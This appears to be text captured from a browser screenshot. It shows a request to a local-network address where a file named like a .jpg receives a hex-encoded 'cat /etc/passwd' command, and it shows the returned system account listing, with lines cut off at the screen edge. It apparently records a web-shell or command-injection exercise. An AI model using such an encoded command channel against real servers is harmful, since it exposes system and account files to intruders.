 不安全 | 192.168.0.112/qq.jpg?636174202F6574632F706173737764
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/s
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobo
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:10
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:
y:x:1000:1000:y,,,:/home/y:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false